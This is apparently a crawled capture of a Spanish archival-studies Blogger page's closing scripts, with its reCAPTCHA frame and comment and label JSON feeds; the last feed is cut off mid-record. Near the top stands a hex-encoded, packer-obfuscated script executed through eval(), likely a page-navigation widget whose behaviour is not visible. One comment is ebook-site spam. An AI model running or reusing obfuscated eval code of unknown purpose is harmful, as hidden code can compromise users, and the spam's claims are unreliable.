\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7cuNG6ably9EJyOPaT0kWSsCuTPg:1768361703041';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6915485636034888688','//archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html','6915485636034888688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6915485636034888688', 'title': 'ARCHIVOSAGIL', 'url': 'https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html', 'canonicalUrl': 'http://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html', 'homepageUrl': 'https://archivosagil.blogspot.com/', 'searchUrl': 'https://archivosagil.blogspot.com/search', 'canonicalHomepageUrl': 'http://archivosagil.blogspot.com/', 'blogspotFaviconUrl': 'https://archivosagil.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ARCHIVOSAGIL - RSS\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6915485636034888688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/3292092709274113620/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3666953759184299', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3292092709274113620', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/s72-c/Graficol-RAD-03.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/s400/Graficol-RAD-03.png', 'pageName': 'SERIE DOCUMENTAL - DEFINICIONES', 'pageTitle': 'ARCHIVOSAGIL: SERIE DOCUMENTAL - DEFINICIONES'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SERIE DOCUMENTAL - DEFINICIONES', 'description': '        SERIE DOCUMENTAL :     Conjunto de unidades documentales de estructura y contenido homog\xe9neos, emanados de un mismo \xf3rgano o sujeto ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/s400/Graficol-RAD-03.png', 'url': 'https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3292092709274113620}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'headerright', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-vLtTHoS7gT21zCZ6D-G2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768610832069');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111005733495799356059_1768610827065&_=1768610827066
body_size: 2328
content:
// API callback
jQuery111005733495799356059_1768610827065({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.comments"},"updated":{"$t":"2024-08-23T00:22:41.161-07:00"},"title":{"type":"text","$t":"ARCHIVOSAGIL"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6999328256914345616"},"published":{"$t":"2023-09-18T06:19:08.524-07:00"},"updated":{"$t":"2023-09-18T06:19:08.524-07:00"},"title":{"type":"text","$t":"Y también de fortaleza para los oyentes"},"content":{"type":"html","$t":"Y también de fortaleza para los oyentes"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html?showComment=1695043148524#c6999328256914345616","title":""}],"author":[{"name":{"$t":"Marivette"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07451197117323231615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-937708308703393305","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/937708308703393305","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-904378793"},{"name":"blogger.displayTime","value":"18 de septiembre de 2023 a las 6:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2167252972264597948"},"published":{"$t":"2023-09-10T01:19:12.983-07:00"},"updated":{"$t":"2023-09-10T01:19:12.983-07:00"},"title":{"type":"text","$t":"Quisiera saber si mi País Bolivia está asociado al..."},"content":{"type":"html","$t":"Quisiera saber si mi País Bolivia está asociado al ICA.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html?showComment=1694333952983#c2167252972264597948","title":""}],"author":[{"name":{"$t":"Yder Cuellar Rosell"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05795889460036265048"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-3816856778989749415","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/3816856778989749415","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1040669526"},{"name":"blogger.displayTime","value":"10 de septiembre de 2023 a las 1:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1172762923596462242"},"published":{"$t":"2023-08-30T11:41:26.773-07:00"},"updated":{"$t":"2023-08-30T11:41:26.773-07:00"},"title":{"type":"text","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/..."},"content":{"type":"html","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EMARTIN SOTOMAYOR"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html?showComment=1693420886773#c1172762923596462242","title":""}],"author":[{"name":{"$t":"MARTIN SOTOMAYOR"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08962487459580733571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-2377629506875808661","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/2377629506875808661","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-206991011"},{"name":"blogger.displayTime","value":"30 de agosto de 2023 a las 11:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3652060272110605474"},"published":{"$t":"2023-08-06T04:25:51.643-07:00"},"updated":{"$t":"2023-08-06T04:25:51.643-07:00"},"title":{"type":"text","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, ..."},"content":{"type":"html","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, DETALLADA Y FÁCIL DE ENTENDER"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html?showComment=1691321151643#c3652060272110605474","title":""}],"author":[{"name":{"$t":"tranquilitamente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13653974542323554784"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHq0RNC51UHf0kZvpdS8PbL9vidt9mGVcBakBp0XpH64YiQ6pQrembCD_5M90q_9MfPXv-Ht7OnRNPCMZlmwvOw95uZGa1KcpElCE8rTyZf4UEQ0m7Q0ESIYnnMT89T4yScjUy9Ug-H1j11efIF-uf8x2oqOlLgGb6UMqhlOtpvDNv\/s220\/Captura%20de%20pantalla_20230222_223454.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-439664613448413853","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/439664613448413853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-982945588"},{"name":"blogger.displayTime","value":"6 de agosto de 2023 a las 4:25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4637264922749507493"},"published":{"$t":"2023-05-23T16:16:24.423-07:00"},"updated":{"$t":"2023-05-23T16:16:24.423-07:00"},"title":{"type":"text","$t":"La lectura de libros en línea es una forma moderna..."},"content":{"type":"html","$t":"La lectura de libros en línea es una forma moderna y conveniente de acceder a una amplia gama de literatura. Los libros digitales son fáciles de transportar, no ocupan espacio físico y se pueden descargar en cualquier momento y lugar. Además, la lectura en línea puede ayudar a mejorar la comprensión lectora, ya que los lectores pueden buscar fácilmente definiciones y referencias en línea mientras leen. La lectura en línea también es una forma más ecológica de leer, ya que no se utiliza papel ni se emite dióxido de carbono al imprimir libros. En resumen, la lectura de libros en línea es una forma práctica y sostenible de disfrutar de la literatura. \u003Ca href=\"https:\/\/ebookelo2.info\" rel=\"nofollow\"\u003Eebookelo\u003C\/a\u003E la mejor web para leer libros\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html?showComment=1684883784423#c4637264922749507493","title":""}],"author":[{"name":{"$t":"yisus"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17625402467029314635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-1198023482904034887","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/1198023482904034887","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-258499352"},{"name":"blogger.displayTime","value":"23 de mayo de 2023 a las 16:16"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default/-/Acceso%20a%20la%20Informaci%C3%B3n?alt=json-in-script&max-results=4&callback=jQuery111005733495799356059_1768610827069&_=1768610827070
body_size: 21724
content:
// API callback
jQuery111005733495799356059_1768610827069({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca 